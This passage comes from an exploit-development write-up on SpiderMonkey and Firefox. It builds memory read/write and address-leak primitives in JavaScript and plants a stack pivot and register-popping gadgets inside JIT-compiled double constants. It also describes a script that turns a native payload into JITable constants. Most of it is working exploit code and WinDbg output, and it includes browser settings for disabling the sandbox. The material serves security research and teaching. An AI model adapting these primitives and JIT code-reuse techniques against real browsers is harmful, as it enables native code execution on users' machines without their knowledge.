    [0x00, 0x00, 0x01, 0x00, 0x00, 0x80, 0xf8, 0xff]
);

Pwn.Write(
    Add(AB2Address, 0x28),
    [0x00, 0x00, 0x01, 0x00, 0x00, 0x80, 0xf8, 0xff]
);

Once this is done, we redefine the Pwn.__Access function to use the Tenured objects we just created. It works nearly as before but the one different detail is that the address of the backing buffer is right-shifted of 1 bit. If the buffer resides at 0xdeadbeef, the address stored in the DATA_SLOT would be 0xdeadbeef >> 1 = 0x6f56df77.

0:005> g
Breakpoint 0 hit
js!js::math_atan2:
00007ff7`65362ac0 4056            push    rsi

0:000> ?? vp[2]
union JS::Value
   +0x000 asBits_          : 0xfffe0207`ba5980a0
   +0x000 asDouble_        : -1.#QNAN 
   +0x000 s_               : JS::Value::<unnamed-type-s_>

0:000> dt js!js::ArrayBufferObject 0x207`ba5980a0
   +0x000 group_           : js::GCPtr<js::ObjectGroup *>
   +0x008 shapeOrExpando_  : 0x00000207`ba5b19e8 Void
   +0x010 slots_           : (null) 
   +0x018 elements_        : 0x00007ff7`6597d2e8 js::HeapSlot

0:000> dqs 0x207`ba5980a0
00000207`ba5980a0  00000207`ba58a8b0
00000207`ba5980a8  00000207`ba5b19e8
00000207`ba5980b0  00000000`00000000
00000207`ba5980b8  00007ff7`6597d2e8 js!emptyElementsHeader+0x10
00000207`ba5980c0  00000103`dd2cc070 <- DATA_SLOT
00000207`ba5980c8  fff88000`00000001 <- BYTE_LENGTH_SLOT
00000207`ba5980d0  fffa0000`00000000 <- FIRST_VIEW_SLOT
00000207`ba5980d8  fff88000`00000000 <- FLAGS_SLOT
00000207`ba5980e0  fffe4d4d`4d4d4d00 <- our backing buffer

0:000> ? 00000103`dd2cc070 << 1
Evaluate expression: 2232214454496 = 00000207`ba5980e0

A consequence of the above is that you cannot read from an odd address as the last bit gets lost. To workaround it, if we encounter an odd address we read from the byte before and we read an extra byte. Easy.

Pwn.__Access = function (Addr, LengthOrValues) {
    if(typeof Addr == 'string') {
        Addr = new Int64(Addr);
    }

    const IsRead = typeof LengthOrValues == 'number';
    let Length = LengthOrValues;
    if(!IsRead) {
        Length = LengthOrValues.length;
    }

    let OddOffset = 0;
    if(Addr.byteAt(0) & 0x1) {
        Length += 1;
        OddOffset = 1;
    }

    if(AB1.byteLength < Length) {
        throw 'Error';
    }

    //
    // Fix base address
    //

    Addr = RShift1(Addr);
    const Biggie = new Uint8Array(AB1);
    for(const [Idx, Byte] of Addr.bytes().entries()) {
        Biggie[Idx + 0x40] = Byte;
    }

    const View = new Uint8Array(AB2);
    if(IsRead) {
        return View.slice(OddOffset, Length);
    }

    for(const [Idx, Byte] of LengthOrValues.entries()) {
        View[OddOffset + Idx] = Byte;
    }
};

The last primitive to redefine is the AddrOf primitive. For this one I simply used the technique mentioned previously that I have seen used in foxpwn.

As we discussed in the introduction of the article, property values get stored in the associated JSObject. When we define a custom property on an ArrayBuffer its value gets stored in memory pointed by the _slots field (as there is not enough space to store it inline). This means that if we have two contiguous ArrayBuffers, we can leverage the first one to relatively read into the second's slots_ field which gives us the address of the property value. Then, we can simply use our arbitrary read primitive to read the js::Value and strips off a few bits to leak the address of arbitrary objects. Let's assume the below JavaScript code:

js> AB = new ArrayBuffer()
({})

js> AB.doare = 1337
1337

js> objectAddress(AB)
"0000020156E9A080"

And from the debugger this is what we can see:

0:006> dt js::NativeObject 0000020156E9A080
   +0x000 group_           : js::GCPtr<js::ObjectGroup *>
   +0x008 shapeOrExpando_  : 0x00000201`56eb1a88 Void
   +0x010 slots_           : 0x00000201`57153740 js::HeapSlot
   +0x018 elements_        : 0x00007ff7`b48bd2e8 js::HeapSlot

0:006> dqs 0x00000201`57153740 l1
00000201`57153740  fff88000`00000539 <- 1337

So this is exactly what we are going do: define a custom property on AB2 and relatively read out the js::Value and boom.

Pwn.AddrOf = function (Obj) {

    //
    // Technique from saelo's foxpwn exploit
    //

    AB2.hell_on_earth = Obj;
    const SlotsAddressRaw = new Uint8Array(AB1).slice(48, 48 + 8);
    const SlotsAddress = new Int64(SlotsAddressRaw);
    return Int64.fromJSValue(this.Read(SlotsAddress, 8));
};

kaizen.js

Dynamically resolve exported function addresses

This is really something easy to do but for sure is far from being the most interesting or fun thing to do, I hear you..

The utilities are able to use a user-provided read function, a module base-address, it will walk its IAT and resolve an API address. Nothing fancy, if you are more interested you can read the code in moarutils.js and maybe even reuse it!

Force the JIT of arbitrary gadgets: Bring Your Own Gadgets

All right, all right, all right, finally the interesting part. One nice thing about the baseline JIT is the fact that there is no constant blinding. What this means is that if we can find a way to force the engine to JIT a function with constants under our control we could manufacture in memory the gadgets we need. We would not have to rely on an external module and it would be much easier to craft very custom pieces of assembly that fit our needs. This is what I called Bring Your Own Gadgets in the kaizen exploit. This is nothing new, and I think the appropriate term used in the literature is "JIT code-reuse".

The largest type of constants I could find are doubles and that is what I focused on ultimately (even though I tried a bunch of other things). To generate doubles that have the same representation than an arbitrary (as described above, we actually cannot represent every 8 bytes values) quad-word (8 bytes) we leverage two TypedArrays to view the same data in two different representations:

function b2f(A) {
    if(A.length != 8) {
        throw 'Needs to be an 8 bytes long array';
    }

    const Bytes = new Uint8Array(A);
    const Doubles = new Float64Array(Bytes.buffer);
    return Doubles[0];
}

For example, we start-off by generating a double representing 0xdeadbeefbaadc0de by invoking b2f (bytes to float):

js> b2f([0xde, 0xc0, 0xad, 0xba, 0xef, 0xbe, 0xad, 0xde])
-1.1885958399657559e+148

Let's start simple and create a basic JavaScript function that assigns this constant to a bunch of different variables:

const BringYourOwnGadgets = function () {
    const D = -1.1885958399657559e+148;
    const O = -1.1885958399657559e+148;
    const A = -1.1885958399657559e+148;
    const R = -1.1885958399657559e+148;
    const E = -1.1885958399657559e+148;
};

To hint the engine that this function is hot-code and as a result that it should get JITed to machine code, we invoke it a bunch of times. Everytime you call a function, the engine has profiling-type hooks that are invoked to keep track of hot / cold code (among other things). Anyway, according to my testing, invoking the function twelve times triggers the baseline JIT (you should also know about the magic functions inIon and inJit that are documented here) :

for(let Idx = 0; Idx < 12; Idx++) {
    BringYourOwnGadgets();
}

The C++ object backing a JavaScript function is a JSFunction. Here is what it looks like in the debugger:

0:005> g
Breakpoint 0 hit
js!js::math_atan2:
00007ff7`65362ac0 4056            push    rsi

0:000> ?? vp[2]
union JS::Value
   +0x000 asBits_          : 0xfffe01b8`2ffb0c00
   +0x000 asDouble_        : -1.#QNAN 
   +0x000 s_               : JS::Value::<unnamed-type-s_>

0:000> dt JSFunction 01b82ffb0c00
   +0x000 group_           : js::GCPtr<js::ObjectGroup *>
   +0x008 shapeOrExpando_  : 0x000001b8`2ff8c240 Void
   +0x010 slots_           : (null) 
   +0x018 elements_        : 0x00007ff7`6597d2e8 js::HeapSlot
   +0x020 nargs_           : 0
   +0x022 flags_           : 0x143
   +0x028 u                : JSFunction::U
   +0x038 atom_            : js::GCPtr<JSAtom *>

0:000> dt -r2 JSFunction::U 01b82ffb0c00+28
   +0x000 native           : JSFunction::U::<unnamed-type-native>
      +0x000 func_            : 0x000001b8`2ff8e040        bool  +1b82ff8e040
      +0x008 extra            : JSFunction::U::<unnamed-type-native>::<unnamed-type-extra>
         +0x000 jitInfo_         : 0x000001b8`2ff93420 JSJitInfo
         +0x000 asmJSFuncIndex_  : 0x000001b8`2ff93420
         +0x000 wasmJitEntry_    : 0x000001b8`2ff93420  -> 0x000003ed`90971bf0 Void

From there we can dump the JSJitInfo associated to our function to get its location in memory:

0:000> dt JSJitInfo 0x000001b8`2ff93420
   +0x000 getter           : 0x000003ed`90971bf0     bool  +3ed90971bf0
   +0x000 setter           : 0x000003ed`90971bf0     bool  +3ed90971bf0
   +0x000 method           : 0x000003ed`90971bf0     bool  +3ed90971bf0
   +0x000 staticMethod     : 0x000003ed`90971bf0     bool  +3ed90971bf0
   +0x000 ignoresReturnValueMethod : 0x000003ed`90971bf0     bool  +3ed90971bf0
   +0x008 protoID          : 0x1bf0
   +0x008 inlinableNative  : 0x1bf0 (No matching name)
   +0x00a depth            : 0x9097
   +0x00a nativeOp         : 0x9097
   +0x00c type_            : 0y1101
   +0x00c aliasSet_        : 0y1110
   +0x00c returnType_      : 0y00000011 (0x3)
   +0x00c isInfallible     : 0y0
   +0x00c isMovable        : 0y0
   +0x00c isEliminatable   : 0y0
   +0x00c isAlwaysInSlot   : 0y0
   +0x00c isLazilyCachedInSlot : 0y0
   +0x00c isTypedMethod    : 0y0
   +0x00c slotIndex        : 0y0000000000 (0)

0:000> !address 0x000003ed`90971bf0
Usage:                  <unknown>
Base Address:           000003ed`90950000
End Address:            000003ed`90980000
Region Size:            00000000`00030000 ( 192.000 kB)
Protect:                00000020          PAGE_EXECUTE_READ
Allocation Base:        000003ed`90950000
Allocation Protect:     00000001          PAGE_NOACCESS

Things are looking good: the 0x000001b82ff93420 pointer is pointing into a 192kB region that was allocated as PAGE_NOACCESS but is now both executable and readable.

At this point I mainly observed things as opposed to reading a bunch of code. Even though this was probably easier, I would really like to sit down and understand it a bit more (at least more than I currently do :)) So I started dumping a lot of instructions starting at 0x000003ed90971bf0 and scrolling down with the hope of finding some of our constant into the disassembly. Not the most scientific approach I will give you that, but look what I eventually stumbled found:

0:000> u 000003ed`90971c18 l200
[...]
000003ed`90972578 49bbdec0adbaefbeadde mov r11,0DEADBEEFBAADC0DEh
000003ed`90972582 4c895dc8        mov     qword ptr [rbp-38h],r11
000003ed`90972586 49bbdec0adbaefbeadde mov r11,0DEADBEEFBAADC0DEh
000003ed`90972590 4c895dc0        mov     qword ptr [rbp-40h],r11
000003ed`90972594 49bbdec0adbaefbeadde mov r11,0DEADBEEFBAADC0DEh
000003ed`9097259e 4c895db8        mov     qword ptr [rbp-48h],r11
000003ed`909725a2 49bbdec0adbaefbeadde mov r11,0DEADBEEFBAADC0DEh
000003ed`909725ac 4c895db0        mov     qword ptr [rbp-50h],r11
000003ed`909725b0 49bbdec0adbaefbeadde mov r11,0DEADBEEFBAADC0DEh
[...]

Sounds familiar eh? This is the four eight bytes constants we assigned in the JavaScript function we defined above. This is very nice because it means that we can use them to plant and manufacture smallish gadgets (remember we have 8 bytes) in memory (at a position we can find at runtime).

Basically I need two gadgets:

  1. The stack-pivot to do something like xchg rsp, rdx / mov rsp, qword ptr [rsp] / mov rsp, qword [rsp+38h] / ret,
  2. A gadget that pops four quad-words off the stack according to the Microsoft x64 calling convention to be be able to invoke kernel32!VirtualProtect with arbitrary arguments.

The second point is very easy. This sequence of instructions pop rcx / pop rdx / pop r8 / pop r9 / ret take 7 bytes which perfectly fits in a double. Next.

The first one is a bit trickier as the sequence of instructions once assembled take more than a double can fit. It is twelve bytes long. Well that sucks. Now if we think about the way the JIT lays out the instructions and our constants, we can easily have a piece of code that branches onto a second one. Let's say another constant with another eight bytes we can use. You can achieve this easily with two bytes short jmp. It means we have six bytes for useful code, and two bytes to jmp to the next part. With the above constraints I decided to split the sequence in three and have them connected with two jumps. The first instruction xchg rsp, rdx needs three bytes and the second one mov rsp, qword ptr [rsp] needs four. We do not have enough space to have them both on the same constant so we pad the first constant with NOPs and place a short jmp +6 at the end. The third instruction is five bytes long and so again we cannot have the second and the third on the same constant. Again, we pad the second one on its own and branch to the third part with a short jmp +6. The fourth instruction ret is only one byte and as a result we can combine the third and the fourth on the same constant.

After doing this small mental gymnastic we end up with:

const BringYourOwnGadgets = function () {
    const PopRegisters = -6.380930795567661e-228;
    const Pivot0 = 2.4879826032820723e-275;
    const Pivot1 = 2.487982018260472e-275;
    const Pivot2 = -6.910095487116115e-229;
};

And let's make sure things look good in the debugger once the function is JITed:

0:000> ?? vp[2]
union JS::Value
   +0x000 asBits_          : 0xfffe01dc`e19b0680
   +0x000 asDouble_        : -1.#QNAN 
   +0x000 s_               : JS::Value::<unnamed-type-s_>

0:000> dt -r2 JSFunction::U 1dc`e19b0680+28
   +0x000 native           : JSFunction::U::<unnamed-type-native>
      +0x000 func_            : 0x000001dc`e198e040        bool  +1dce198e040
      +0x008 extra            : JSFunction::U::<unnamed-type-native>::<unnamed-type-extra>
         +0x000 jitInfo_         : 0x000001dc`e1993258 JSJitInfo
         +0x000 asmJSFuncIndex_  : 0x000001dc`e1993258
         +0x000 wasmJitEntry_    : 0x000001dc`e1993258  -> 0x0000015d`e28a1bf0 Void

0:000> dt JSJitInfo 0x000001dc`e1993258
   +0x000 getter           : 0x0000015d`e28a1bf0     bool  +15de28a1bf0
   +0x000 setter           : 0x0000015d`e28a1bf0     bool  +15de28a1bf0
   +0x000 method           : 0x0000015d`e28a1bf0     bool  +15de28a1bf0
   +0x000 staticMethod     : 0x0000015d`e28a1bf0     bool  +15de28a1bf0
   +0x000 ignoresReturnValueMethod : 0x0000015d`e28a1bf0     bool  +15de28a1bf0

0:000> u 0x0000015d`e28a1bf0 l200
[...]
0000015d`e28a2569 49bb595a41584159c390 mov r11,90C3594158415A59h
0000015d`e28a2573 4c895dc8        mov     qword ptr [rbp-38h],r11
0000015d`e28a2577 49bb4887e2909090eb06 mov r11,6EB909090E28748h
0000015d`e28a2581 4c895dc0        mov     qword ptr [rbp-40h],r11
0000015d`e28a2585 49bb488b24249090eb06 mov r11,6EB909024248B48h
0000015d`e28a258f 4c895db8        mov     qword ptr [rbp-48h],r11
0000015d`e28a2593 49bb488b642438c39090 mov r11,9090C33824648B48h
0000015d`e28a259d 4c895db0        mov     qword ptr [rbp-50h],r11

Disassembling the gadget that allows us to control the first four arguments of kernel32!VirtualProtect..:

0:000> u 0000015d`e28a2569+2
0000015d`e28a256b 59              pop     rcx
0000015d`e28a256c 5a              pop     rdx
0000015d`e28a256d 4158            pop     r8
0000015d`e28a256f 4159            pop     r9
0000015d`e28a2571 c3              ret

..and now the third-part handcrafted stack-pivot:

0:000> u 0000015d`e28a2577+2
0000015d`e28a2579 4887e2          xchg    rsp,rdx
0000015d`e28a257c 90              nop
0000015d`e28a257d 90              nop
0000015d`e28a257e 90              nop
0000015d`e28a257f eb06            jmp     0000015d`e28a2587

0:000> u 0000015d`e28a2587
0000015d`e28a2587 488b2424        mov     rsp,qword ptr [rsp]
0000015d`e28a258b 90              nop
0000015d`e28a258c 90              nop
0000015d`e28a258d eb06            jmp     0000015d`e28a2595

0:000> u 0000015d`e28a2595
0000015d`e28a2595 488b642438      mov     rsp,qword ptr [rsp+38h]
0000015d`e28a259a c3              ret

Pretty cool uh? To be able to scan for the gadget in memory easily, I even plant an ascii constant I can look for. Once I find it, I know the rest of the gadgets should follow six bytes after.

//
// Bring your own gadgetz boiz!
//

const Magic = '0vercl0k'.split('').map(c => c.charCodeAt(0));
const BringYourOwnGadgets = function () {

    const Magic = 2.1091131882779924e+208;
    const PopRegisters = -6.380930795567661e-228;
    const Pivot0 = 2.4879826032820723e-275;
    const Pivot1 = 2.487982018260472e-275;
    const Pivot2 = -6.910095487116115e-229;
};

//
// Force JITing of the gadgets
//

for(let Idx = 0; Idx < 12; Idx++) {
    BringYourOwnGadgets();
}

//
// Retrieve addresses of the gadgets
//

const BringYourOwnGadgetsAddress = Pwn.AddrOf(BringYourOwnGadgets);
const JsScriptAddress = Pwn.ReadPtr(
    Add(BringYourOwnGadgetsAddress, 0x30)
);

const JittedAddress = Pwn.ReadPtr(JsScriptAddress);
let JitPageStart = alignDownPage(JittedAddress);

//
// Scan the JIT page, pages by pages until finding the magic value. Our
// gadgets follow it.
//

let MagicAddress = 0;
let FoundMagic = false;
for(let PageIdx = 0; PageIdx < 3 && !FoundMagic; PageIdx++) {
    const JitPageContent = Pwn.Read(JitPageStart, 0x1000);
    for(let ContentIdx = 0; ContentIdx < JitPageContent.byteLength; ContentIdx++) {
        const Needle = JitPageContent.subarray(
            ContentIdx, ContentIdx + Magic.length
        );

        if(ArrayCmp(Needle, Magic)) {

            //
            // If we find the magic value, then we compute its address, and we getta outta here!
            //

            MagicAddress = Add(JitPageStart, ContentIdx);
            FoundMagic = true;
            break;
        }
    }

    JitPageStart = Add(JitPageStart, 0x1000);
}

const PopRcxRdxR8R9Address = Add(MagicAddress, 0x8 + 4 + 2);
const RetAddress = Add(PopRcxRdxR8R9Address, 6);
const PivotAddress = Add(PopRcxRdxR8R9Address, 0x8 + 4 + 2);

print('[+] PopRcxRdxR8R9 is @ ' + PopRcxRdxR8R9Address.toString(16));
print('[+] Pivot is @ ' + PivotAddress.toString(16));
print('[+] Ret is @ ' + RetAddress.toString(16));

This takes care of our dependency on the ntdll module, and it also puts us in the right direction for process continuation as we could save-off / restore things easily. Cherry on the cake, the mov rsp, qword ptr [rsp+38h] allow us to pivot directly into the backing buffer of a TypedArray so we do not need to pivot twice anymore. We pivot once to our ROP chain which invokes kernel32!VirtualProtect and dispatches execution to our native payload.

kaizen.js

Evaluation

This was pretty fun to write. A bunch of new challenges, even though I did not really foresee a handful of them. That is also why it is really important to actually do things. It might look easy but you really have to put the efforts in. It keeps your honest. Especially when dealing with such big machineries where you cannot possibly predict everything and as a result unexpected things will happen (it is guaranteed).

At this stage there are three things that I wanted to try to solve and improve:

  • The exploit still does not continue execution. The payload exits after popping the calculator as we would crash on return.
  • It targets the JavaScript shell only. All the efforts we have made to make the exploit much less dependent to this very version of js.exe should help into making the exploit works in Firefox.
  • I enjoyed playing with JIT code-reuse. Even though it is nice I still need to resolve dynamically the address of let's say kernel32!VirtualProtect which is a bit annoying. It is even more annoying because the native payload will do the same job: resolving all its dependencies at runtime. But what if we could let the payload deal with this on its own..? What if we pushed JIT code-reuse to the max, and instead of manufacturing a few gadgets we have our entire native payload incorporated in JITed constants? If we could, process continuation would probably be super trivial to do. The payload should return and it should just work (tm).

ifrit.js

The big chunk of this exploit is the Bring Your Own Payload part. It sounded easy but turned out to be much more annoying than I thought. If we pull it off though, our exploit should be nearly the same than kaizen.js as hijacking control-flow would be the final step.

Compiling a 64 bit version of Firefox on Windows

Before going back to debugging and haxing we need to actually compile ourselves a version of Firefox we can work on.

This was pretty easy and I did not take extensive notes about it, which suggests it all went fine (just do not forget to apply the blaze.patch to get a vulnerable xul.dll module):

$ cp browser/config/mozconfigs/win64/plain-opt mozconfig
$ mach build

If you are not feeling like building Firefox which, clearly I understand, I have uploaded 7z archives with the binaries I built for Windows 64-bit along with private symbol for xul.dll: ff-bin.7z.001 and ff-bin.7z.002.

Configuring Firefox for the development of ifrit

To make things easier, there are a bunch of settings we can turn-on/off to make our lives easier (in about:config):

  1. Disable the sandbox: security.sandbox.content.level=0,
  2. Disable the multi-process mode: browser.tabs.remote.autostart=false,
  3. Disable resume from crash: browser.sessionstore.resume_from_crash=false,
  4. Disable default browser check: browser.shell.checkDefaultBrowser=false.

To debug a specific content process (with the multi-process mode enabled) you can over the mouse to the tab and it should tell you its PID as below:

pid.png

With those settings, it should be trivial to attach to the Firefox instance processing your content.

Force the JIT of an arbitrary native payload: Bring Your Own Payload

The first thing to do is to grab our payload and have a look at it. As we have seen earlier, we know that we can "only" use six bytes out of the eight if we want it to branch to the next constant. Six bytes is pretty luxurious to be honest, but at the same time a bunch of instructions generated by a regular compiler are bigger. As you can see below, there are a handful of those (not that many though):

[...]
000001c1`1b226411 488d056b020000  lea     rax,[000001c1`1b226683]
[...]
000001c1`1b226421 488d056b020000  lea     rax,[000001c1`1b226693]
[...]
000001c1`1b22643e 488d153e020000  lea     rdx,[000001c1`1b226683]
[...]
000001c1`1b2264fb 418b842488000000 mov     eax,dword ptr [r12+88h]
[...]
000001c1`1b22660e 488da42478ffffff lea     rsp,[rsp-88h]
[...]
000001c1`1b226616 488dbd78ffffff  lea     rdi,[rbp-88h]
[...]
000001c1`1b226624 c78578ffffff68000000 mov dword ptr [rbp-88h],68h
[...]
000001c1`1b226638 4c8d9578ffffff  lea     r10,[rbp-88h]
[...]
000001c1`1b22665b 488d0521000000  lea     rax,[000001c1`1b226683]
[...]
000001c1`1b226672 488d150a000000  lea     rdx,[000001c1`1b226683]
[...]

After a while I eventually realized (too late, sigh) that the SCC generated payload assumes the location from which it is going to be run from is both writable and executable. It works fine if you run it on the stack, or in the backing buffer of a TypedArray: like in basic and kaizen. From a JIT page though, it does not and it becomes a problem as it is not writeable for obvious security reasons.

So I dropped the previous payload and started building a new one myself. I coded it up in C in a way that makes it position independent with some handy scripts that my mate yrp shared with me. After hustling around with the compiler and various options I end-up with something that is decent in size and seems to work.

Back at observing this payload closer, the situation looks pretty similar than above: instructions larger than six bytes end-up being a minority. Fortunately. At this point, it was time to leave C land to move to assembly land. I extracted the assembly and started replacing manually all those instructions with smaller semantic-equivalent instructions. That is one of those problems that is not difficult but just very annoying. This is the assembly payload fixed-up if you want to take a look at it.

Eventually, the payload was back at working correctly but this time without instructions bigger than six bytes. We can start to write JavaScript code to iterate through the assembly of the payload and pack as many instructions as possible in a constant. You can pack three instructions of 2 bytes in the same constant, but not one of 4 bytes and one of 3 bytes for example; you get the idea :)

After trying out the resulting payload I unfortunately discovered and realized two major issues:

  • Having "padding" in between every instructions break every type of references in x64 code. rip addressing is broken, relative jumps are broken as well as relative calls. Which is actually... pretty obvious when you think about it.

  • Turns out JITing functions with a large number of constants generates bigger instructions. In the previous examples, we basically have the following pattern repeated: an eight bytes mov r11, constant followed by a four bytes mov qword ptr [rbp-offset], r11. Well, if you start to have a lot of constant in your JavaScript function, eventually the offset gets bigger (as all the doubles sound to be stored on the stack-frame) and the encoding for the mov qword ptr [rbp-offset], r11 instruction gets now encoded with ..seven bytes. The annoying thing is that we get a mix of both those encodings throughout the JITed payload. This is a real nightmare for our payload as we do not know how many bytes to jump forward. If we jump too far, or not far enough, we risk to end up trying to execute the middle of an instruction that probably will lead us to a crash.

000000bf`c2ed9b88 49bb909090909090eb09 mov r11,9EB909090909090h
000000bf`c2ed9b92 4c895db0        mov     qword ptr [rbp-50h],r11 <- small

VS

000000bf`c2ed9bc9 49bb909090909090eb09 mov r11,9EB909090909090h
000000bf`c2ed9bd3 4c899db8f5ffff  mov     qword ptr [rbp-0A48h],r11 <- big

I started by trying to tackle second issue. I figured that if I did not have a satisfactory answer to this issue, I would not be able to have the references fixed-up properly in the payload. To be honest, at this point I was a bit burned out and definitely was dragging my feet at this point. Was it really worth it to make it? Probably, not. But that would mean quitting :(. So I decided to take a small break and come back at it after a week or so. Back at it after a small break, after observing how the baseline JIT behaved I noticed that if I had an even bigger number of constants in this function I could more or less indirectly control how big the offset gets. If I make it big enough, seven bytes is enough to encode very large offsets. So I started injecting a bunch of useless constants to enlarge the stack-frame and have the offsets grow and grow. Eventually, once this offset is "saturated" we get a nice stable layout like in the below:

0:000> u 00000123`c34d67c1 l100
00000123`c34d67c1 49bb909090909090eb09 mov r11,9EB909090909090h
00000123`c34d67cb 4c899db0feffff  mov     qword ptr [rbp-150h],r11
00000123`c34d67d2 49bb909090909050eb09 mov r11,9EB509090909090h
00000123`c34d67dc 4c899db0ebffff  mov     qword ptr [rbp-1450h],r11
00000123`c34d67e3 49bb909090909053eb09 mov r11,9EB539090909090h
00000123`c34d67ed 4c899d00faffff  mov     qword ptr [rbp-600h],r11
00000123`c34d67f4 49bb909090909051eb09 mov r11,9EB519090909090h
00000123`c34d67fe 4c899d98fcffff  mov     qword ptr [rbp-368h],r11
00000123`c34d6805 49bb909090909052eb09 mov r11,9EB529090909090h
00000123`c34d680f 4c899d28ffffff  mov     qword ptr [rbp-0D8h],r11
00000123`c34d6816 49bb909090909055eb09 mov r11,9EB559090909090h
00000123`c34d6820 4c899d00ebffff  mov     qword ptr [rbp-1500h],r11
00000123`c34d6827 49bb909090909056eb09 mov r11,9EB569090909090h
00000123`c34d6831 4c899db0edffff  mov     qword ptr [rbp-1250h],r11
00000123`c34d6838 49bb909090909057eb09 mov r11,9EB579090909090h
00000123`c34d6842 4c899d30f6ffff  mov     qword ptr [rbp-9D0h],r11
00000123`c34d6849 49bb909090904150eb09 mov r11,9EB504190909090h
00000123`c34d6853 4c899d90f2ffff  mov     qword ptr [rbp-0D70h],r11
00000123`c34d685a 49bb909090904151eb09 mov r11,9EB514190909090h
00000123`c34d6864 4c899dd8f8ffff  mov     qword ptr [rbp-728h],r11
00000123`c34d686b 49bb909090904152eb09 mov r11,9EB524190909090h
00000123`c34d6875 4c899dc0f7ffff  mov     qword ptr [rbp-840h],r11
00000123`c34d687c 49bb909090904153eb09 mov r11,9EB534190909090h
00000123`c34d6886 4c899db0fbffff  mov     qword ptr [rbp-450h],r11
00000123`c34d688d 49bb909090904154eb09 mov r11,9EB544190909090h
00000123`c34d6897 4c899d48eeffff  mov     qword ptr [rbp-11B8h],r11
00000123`c34d689e 49bb909090904155eb09 mov r11,9EB554190909090h
00000123`c34d68a8 4c899d68fbffff  mov     qword ptr [rbp-498h],r11
00000123`c34d68af 49bb909090904156eb09 mov r11,9EB564190909090h
00000123`c34d68b9 4c899d48f4ffff  mov     qword ptr [rbp-0BB8h],r11
00000123`c34d68c0 49bb909090904157eb09 mov r11,9EB574190909090h
00000123`c34d68ca 4c895da0        mov     qword ptr [rbp-60h],r11 <- NOOOOOO
00000123`c34d68ce 49bb9090904989e3eb09 mov r11,9EBE38949909090h
00000123`c34d68d8 4c899d08eeffff  mov     qword ptr [rbp-11F8h],r11

Well, close from perfect. Even though I tried a bunch of things, I do not think I have ever ended up on a fully clean layout (ended appending about ~seventy doubles). I also do not know the reason why as this is only based off observations. But if you think about it, we can potentially tolerate a few "mistakes" if we: do not use rip addressing and we can use the NOP sled prior to the instruction to "tolerate" some of those mistakes.

For the first part of the problem, I basically inject a number of NOP instructions in between every instructions. I thought I would just throw this in ml64.exe, have it figure out the references for me and call it a day. Unfortunately there are a number of annoyances that made me move away from this solution. Here are a few I can remember from the top of my head:

  • As you have to know precisely the number of NOP to inject to simulate the "JIT environment", you also need to know the size of the instruction you want to plant. The issue is that when you are inflating the payload with NOP in between every instruction, some instructions get encoded differently. Imagine a short jump encoded on two bytes.. well it might become a long jump encoded with four bytes. And if it happens, it messes up everything.

ifrit.js
  • Sort of as a follow-up to the above point I figured I would try to force MASM64 to generate long jumps all the time instead of short jumps. Turns out, I did not find a way to do that which was annoying.
  • My initial workflow was that: I would dump the assembly with WinDbg, send it to a Python script that generates a .asm file that I would compile with ml64. Something to keep in mind is that, in x86 one instruction can have several different encodings. With different sizes. So again, I encountered issues with the same class of problem as above: ml64 would encode the disassembled instruction a bit differently and kaboom.

In the end I figured it was enough bullshit and I would just implement it myself to control my own destiny. Not something pretty, but something that works. I have a Python script that works in several passes. The input to the script is just the WinDbg disassembly of the payload I want to JITify. Every line has the address of the instruction, the encoded bytes and the disassembly.

payload = '''00007ff6`6ede1021 50              push    rax
00007ff6`6ede1022 53              push    rbx
00007ff6`6ede1023 51              push    rcx
00007ff6`6ede1024 52              push    rdx
# [...]
'''

Let's walk through payload2jit.py:

  1. First step is to normalize the textual version of the payload. Obviously, we do not want to deal with text so we extract addresses (useful for labelization), encoding (to calculate the number of NOPs to inject) and the disassembly (used for re-assembling). An example output is available here _p0.asm.
  2. Second step is labelization of our payload. We iterate through every line and we replace absolute addresses by labels. This is required so that we can have keystone re-assemble the payload and take care of references later. An example output is available in _p1.asm.
  3. At this stage, we enter the iterative process. The goal of it, is to assemble the payload an compare it to the previous iteration. If we find variance between the encoding of the same instruction, we have to re-adjust the number of NOPs injected. If the encoding is larger, we remove NOPs; if it is smaller, we add NOPs. We repeat this stage until the assembled payload converges to no change. Two generations are needed to reach stabilization for our payload: _p2.asm / _p2.bin and _p3.asm / _p3.bin.
  4. Once we have an assembled payload, we generate a JavaScript file and invoke an interpreter to have it generate the byop.js file which is full of the constants encoding our final payload.

This is what the script yields on stdout (some of the short jump instructions need a larger encoding because the payload inflates):

(C:\ProgramData\Anaconda2) c:\work\codes\blazefox\scripts>python payload2jit.py
[+] Extracted the original payload, 434 bytes (see _p0.asm)
[+] Replaced absolute references by labels (see _p1.asm)
[+] #1 Assembled payload, 2513 bytes, 2200 instructions (_p2.asm/.bin)
  > je 0x3b1 has been encoded with a larger size instr 2 VS 6
  > je 0x3b1 has been encoded with a larger size instr 2 VS 6
  > je 0x53b has been encoded with a larger size instr 2 VS 6
  > jne 0x273 has been encoded with a larger size instr 2 VS 6
  > je 0x3f7 has been encoded with a larger size instr 2 VS 6
  > je 0x3f7 has been encoded with a larger size instr 2 VS 6
  > je 0x3f7 has been encoded with a larger size instr 2 VS 6
  > je 0x816 has been encoded with a larger size instr 2 VS 6
  > jb 0x6be has been encoded with a larger size instr 2 VS 6
[+] #2 Assembled payload, 2477 bytes, 2164 instructions (_p3.asm/.bin)
[*] Generating bring_your_own_payload.js..
[*] Spawning js.exe..
[*] Outputting byop.js..

And finally, after a lot of dead ends, hacky-scripts, countless hours of debugging and a fair amount of frustration... the moment we all waited for \o/:

ifrit.js

Evaluation

This exploit turned out to be a bit more annoying that I anticipated. In the end it is nice because we just have to hijack control-flow and we get arbitrary native code execution, without ROP. Now, there are still a bunch of things I would have liked to investigate (some of them I might soon):

  • It would be cool to actually build an actual useful payload. Something that injects arbitrary JavaScript in every tab, or enable a UXSS condition of some sort. We might even be able to pull that off with just corruption of a few key structures (ala GodMode / SafeMode back then in Internet Explorer) .
  • It would also be interesting to actually test this BYOP thingy on various version of Firefox and see if it actually is reliable (and to quantify it). If it is then I would be curious to test its limits: bigger payload, better tooling for "transforming" an arbitrary payload into something that is JITable, etc.
  • Another interesting avenue would be to evaluate how annoying it is to get native code-execution without hijacking an indirect call (assuming Firefox enables some sort of software CFI solution).
  • I am also sure there are a bunch of fun tricks to be found in both the baseline JIT and IonMonkey that could be helpful to develop techniques, primitives, and utilities.
  • WebAssembly and the JIT should probably open other interesting avenues for exploitation. [edit] Well this is pretty fun because while writing finishing up the article I have just noticed the cool work of @rh0_gz that seems to have developed a very similar technique using the WASM JIT, go check it out: More on ASM.JS Payloads and Exploitation.
  • The last thing I would like to try is to play with pwn.js.

